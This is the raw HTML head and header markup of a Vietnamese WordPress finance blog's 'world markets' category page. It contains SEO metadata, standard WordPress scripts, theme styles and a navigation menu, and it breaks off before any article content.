

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://banchuyendautu.com/thi-truong-the-gioi/
body_size: 12953
content:
<!doctype html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>THỊ TRƯỜNG THẾ GIỚI - Bàn chuyện đầu tư</title>
	<link rel="canonical" href="https://banchuyendautu.com/thi-truong-the-gioi/" />
	<link rel="next" href="https://banchuyendautu.com/thi-truong-the-gioi/page/2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="THỊ TRƯỜNG THẾ GIỚI - Bàn chuyện đầu tư" />
	<meta property="og:url" content="http://banchuyendautu.com/thi-truong-the-gioi/" />
	<meta property="og:site_name" content="Bàn chuyện đầu tư" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://banchuyendautu.com/thi-truong-the-gioi/","url":"http://banchuyendautu.com/thi-truong-the-gioi/","name":"THỊ TRƯỜNG THẾ GIỚI - Bàn chuyện đầu tư","isPartOf":{"@id":"http://banchuyendautu.com/#website"},"primaryImageOfPage":{"@id":"http://banchuyendautu.com/thi-truong-the-gioi/#primaryimage"},"image":{"@id":"http://banchuyendautu.com/thi-truong-the-gioi/#primaryimage"},"thumbnailUrl":"http://banchuyendautu.com/wp-content/uploads/2025/10/Screenshot_1-4.jpg","breadcrumb":{"@id":"http://banchuyendautu.com/thi-truong-the-gioi/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"http://banchuyendautu.com/thi-truong-the-gioi/#primaryimage","url":"http://banchuyendautu.com/wp-content/uploads/2025/10/Screenshot_1-4.jpg","contentUrl":"http://banchuyendautu.com/wp-content/uploads/2025/10/Screenshot_1-4.jpg","width":538,"height":309},{"@type":"BreadcrumbList","@id":"http://banchuyendautu.com/thi-truong-the-gioi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"http://banchuyendautu.com/"},{"@type":"ListItem","position":2,"name":"THỊ TRƯỜNG THẾ GIỚI"}]},{"@type":"WebSite","@id":"http://banchuyendautu.com/#website","url":"http://banchuyendautu.com/","name":"Bàn chuyện đầu tư","description":"Những câu chuyện về tài chính và đầu tư mới nhất, bổ ích nhất","publisher":{"@id":"http://banchuyendautu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://banchuyendautu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"http://banchuyendautu.com/#organization","name":"Bàn chuyện đầu tư","url":"http://banchuyendautu.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"vi","@id":"http://banchuyendautu.com/#/schema/logo/image/","url":"http://banchuyendautu.com/wp-content/uploads/2022/08/cropped-Thiet-ke-chua-co-ten-2.png","contentUrl":"http://banchuyendautu.com/wp-content/uploads/2022/08/cropped-Thiet-ke-chua-co-ten-2.png","width":150,"height":150,"caption":"Bàn chuyện đầu tư"},"image":{"@id":"http://banchuyendautu.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Bàn chuyện đầu tư &raquo;" href="https://banchuyendautu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Bàn chuyện đầu tư &raquo;" href="https://banchuyendautu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin chuyên mục Bàn chuyện đầu tư &raquo; THỊ TRƯỜNG THẾ GIỚI" href="https://banchuyendautu.com/thi-truong-the-gioi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/banchuyendautu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="https://banchuyendautu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ez-icomoon-css' href="https://banchuyendautu.com/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.34" type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href="https://banchuyendautu.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.34" type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
</style>
<link rel='stylesheet' id='font-awesome-v5-css' href="https://banchuyendautu.com/wp-content/themes/covernews/assets/font-awesome-v5/css/fontawesome-all.min.css?ver=6.0.1" type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href="https://banchuyendautu.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.0.1" type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href="https://banchuyendautu.com/wp-content/themes/covernews/assets/slick/css/slick.css?ver=6.0.1" type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,400i,700,700i|Lato:400,300,400italic,900,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href="https://banchuyendautu.com/wp-content/themes/covernews/style.css?ver=3.3.1" type='text/css' media='all' />
<script type='text/javascript' src="https://banchuyendautu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id='jquery-core-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://banchuyendautu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://banchuyendautu.com/wp-json/wp/v2/categories/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://banchuyendautu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://banchuyendautu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #000000;
            }

            .site-branding .site-title {
                font-size: 48px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    @media (min-width: 768px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 730px;
            }
        }
        @media (min-width: 992px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 950px;
            }
        }
        @media only screen and (min-width: 1401px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1180px;
            }
        }
        @media only screen and (min-width: 1200px) and (max-width: 1400px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1160px;
            }
        }
        @media (min-width: 1680px){            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1580px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        <link rel="icon" href="https://banchuyendautu.com/wp-content/uploads/2022/08/cropped-Thiet-ke-chua-co-ten-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://banchuyendautu.com/wp-content/uploads/2022/08/cropped-Thiet-ke-chua-co-ten-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://banchuyendautu.com/wp-content/uploads/2022/08/cropped-Thiet-ke-chua-co-ten-3-180x180.png" />
<meta name="msapplication-TileImage" content="http://banchuyendautu.com/wp-content/uploads/2022/08/cropped-Thiet-ke-chua-co-ten-3-270x270.png" />
</head>

<body class="archive category category-thi-truong-the-gioi category-10 wp-custom-logo wp-embed-responsive hfeed default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default header-image-default align-content-left">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
                    <div class="top-masthead">

                <div class="container">
                    <div class="row">
                                                    <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                
                                <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://banchuyendautu.com/kinh-doanh/">KINH DOANH</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://banchuyendautu.com/thi-truong-tai-chinh/">THỊ TRƯỜNG TÀI CHÍNH</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-42"><a href="https://banchuyendautu.com/thi-truong-the-gioi/" aria-current="page">THỊ TRƯỜNG THẾ GIỚI</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://banchuyendautu.com/tu-van-tai-chinh/">TƯ VẤN TÀI CHÍNH</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://banchuyendautu.com/meo-hay/">MẸO HAY</a></li>
</ul></div>                            </div>
                                                                    </div>
                </div>
            </div> <!--    Topbar Ends-->
                <header id="masthead" class="site-header">
                        <div class="masthead-banner "
                 data-background="">
                <div class="container">
                    <div class="row">
                        <div class="col-md-4">
                            <div class="site-branding">
                                <a href="https://banchuyendautu.com/" class="custom-logo-link" rel="home"><img width="150" height="150" src="https://banchuyendautu.com/wp-content/uploads/2022/08/cropped-Thiet-ke-chua-co-ten-2.png" class="custom-logo" alt="Bàn chuyện đầu tư" /></a>                                    <p class="site-title font-family-1">
                                        <a href="https://banchuyendautu.com/" rel="home">Bàn chuyện đầu tư</a>
                                    </p>
                                
